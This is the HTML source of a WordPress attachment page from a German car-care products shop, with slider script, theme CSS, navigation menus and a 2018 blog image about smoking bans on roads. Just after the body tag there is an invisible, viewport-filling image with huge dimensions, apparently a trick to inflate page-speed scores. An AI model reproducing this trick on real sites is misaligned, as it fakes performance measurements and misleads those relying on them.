						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://excase-service.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://excase-service.shop/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
		<body class="attachment wp-singular attachment-template-default single single-attachment postid-619 attachmentid-619 attachment-jpeg wp-custom-logo wp-theme-kalles wp-child-theme-kalles-child theme-kalles woocommerce-no-js kalles-atc-behavior-slide kalles-cart-sidebar label_style_rectangular header-layout-3 header_full_true wrapper_full_width checkout_layout_2 account_sidebar account_ajax btn_des_g_1 css_scrollbar rtl_false elementor-default elementor-kit-1292"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
		<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]">
			        <!-- Top loading bar -->
        <div id="ld_cl_bar" class="op__0 pe_none"></div>
		<div id="the4-wrapper">
			<header id="the4-header" class="header-3  menu-item-arrow "  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
        	        	<div class="header__top bgbl fs__12 pl__15 pr__15">
        <div class="container">
						<div class="row middle-xs pt__10 pb__10">
				<div class="col-lg-4 col-12 tc tl_lg col-md-12 dn_false_1024 al_center">
											<div class="header-text"><div class="banner-promo"><strong>Versandkostenfrei bis 31.12</strong> mit dem Code <span>EXCASE22</span></div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 dn_false_1024">
											<div class="header-text"><div class="banner-whatsapp"><strong>Du benötigst Hilfe?</strong> WhatsApp Support unter 0162 333 633 7</div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 tr_lg dn_false_1024">
									</div>
			</div><!-- .row -->
			        </div>
	</div><!-- .header__top -->
    		<div class="header__mid pl__15 pr__15">
        <div class="container">
			<div class="row middle-xs al_center">
				<div class="col-md-5 col-4 dn_lg">
					<a href="javascript:void(0);" class="the4-push-menu-btn hide-md visible-sm visible-xs">
						<img src="https://excase-service.shop/wp-content/themes/kalles/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
				</div>
				<div class="col-lg-2 col-md-2 col-4 tc tl_lg">
					<div class="branding ts__05"><a href="https://excase-service.shop/"><img class="regular-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="sticky-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="retina-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /></a></div>				</div>
				<div class="col-lg-8 col-md-6 col-12 dn db_lg">
					<nav class="the4-navigation flex center-xs js_center">
						<ul id="the4-menu" class="the4-menu clearfix"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/shop/" class="kalles-nav-link">Alle Produkte</a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6001 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link">Desinfektionsmittel</a></li>
<li id="menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5995 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Außenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5990 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link">Außenreiniger</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link">Detailer</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link">Felgenreiniger</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6007 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link">Glasreiniger</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6009 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link">Gleitspray</a></li>
	<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link">Kunststoff/Gummipflege</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6019 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link">Lackpflege</a></li>
	<li id="menu-item-6024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6024 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link">Motorraum</a></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6030 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link">Polituren &amp; Schleifmittel</a></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6032 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link">Reifenpflege</a></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6037 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link">Shampoo</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link">Sprühwachs</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link">Versiegelung</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link">Vorreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6008 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Innenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6006 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link">Geruchsneutralisierer &amp; Duft</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6012 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link">Innenreiniger</a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6021 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link">Lederpflege</a></li>
	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link">Textilreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5991 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Hersteller</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5994 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link">Bigboi</a></li>
	<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6000 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link">COLOURLOCK</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link">EXCASE</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6005 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link">Flex</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link">Gyeon</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6013 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link">Ivality</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6016 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link">KochChemie</a></li>
	<li id="menu-item-6014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6014 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link">Kärcher</a></li>
	<li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6018 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link">Kwazar</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6022 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link">Liquid Elements</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link">Meguiars</a></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6025 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link">NanoCeramicProtect</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6031 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link">PREVOST</a></li>
	<li id="menu-item-5965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5965 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link">renideo</a></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6035 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link">Rupes</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6038 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link">Sonax</a></li>
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link">Tornador</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link">Vikan</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link">VLAND</a></li>
</ul>

</div>
</li>
<li id="menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5996 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Sonstiges</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link">Bodenreinigungsmaschine</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6020 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link">LED Deckenleuchten</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6034 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link">Rückleuchten</a></li>
</ul>

</div>
</li>
<li id="menu-item-5998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5998 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Zubehör</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5999 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link">Bürste</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6015 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link">Kennzeichenhalter</a></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6027 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link">Poliermaschinen</a></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6028 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link">Polierschwamm</a></li>
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6026 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link">Pinsel</a></li>
	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6033 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link">Reinigungsknete</a></li>
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link">Wascheimer</a></li>
	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6047 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link">Waschhandschuh</a></li>
</ul>

</div>
</li>
<li id="menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6029 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Tücher</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6023 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link">Mikrofaser</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6048 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link">Trockentuch</a></li>
</ul>

</div>
</li>
</ul>					</nav><!-- .the4-navigation -->
				</div>
				<div class="col-lg-auto col-lg-2 col-md-5 col-4 tr col_group_btns">
					<div class="the4-action in_flex al_center middle-xs">
			<a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"  title="Search"><i class="t4_icon_t4-search"></i></a>
		<div class="the4-my-account hidden-xs ts__05 pr the4-login-register sidebar"><a class="cb chp db" href="https://excase-service.shop/mein-konto/"><i class="t4_icon_t4-user"></i></a><ul class="pa tc"></ul></div><div class="the4-icon-cart pr sidebar"><a class="cart-contents pr cb chp db" href="https://excase-service.shop/warenkorb/" title="View your shopping cart"><i class="t4_icon_t4-shopping-cart"></i><span class="pa count bgb br__50 cw tc">0</span></a></div></div><!-- .the4-action -->				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .header__mid -->
</header><!-- #the4-header -->
<div id="the4-content">
	<div class="page-head pr tc" style="background: url(https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot.jpg) no-repeat center center / cover;"><div class="container pr"><h1 class="tu cw"  itemprop="headline" >Rauchverbot auf deutschen Straßen?</h1><div class="head-meta pr mt__5"><span>On <time class="entry-date published updated f__libre" itemprop="datePublished" datetime="2018-10-27T09:06:13+02:00" >27. Oktober 2018</time></span></div></div></div>	<div class="container">
		<div class="row the4-single-blog">
			<div class="col-md-12 col-xs-12 mt__60 mb__60">
									<article id="post-619" class="post-619 attachment type-attachment status-inherit hentry"  itemscope="itemscope" itemtype="http://schema.org/CreativeWork" >
	<div class="post-content">
		<p class="attachment"><a href='https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot.jpg'><img decoding="async" width="300" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20900%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="attachment-medium size-medium lazyload" alt="Rauchverbot auf deutschen Straßen?" data-srcset="https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot-300x100.jpg 300w, https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot-120x40.jpg 120w, https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot-600x200.jpg 600w, https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot-768x256.jpg 768w, https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot-200x67.jpg 200w, https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot-400x133.jpg 400w, https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot-800x267.jpg 800w, https://excase-service.shop/wp-content/uploads/2018/10/blog_rauchverbot.jpg 900w" data-sizes="auto" /></a></p>
	</div>
</article><!-- #post-# -->

										
<div class="t4-author-bio pr mt__30 bio-style-1">
	<div class="t4-author-bio__avatar">
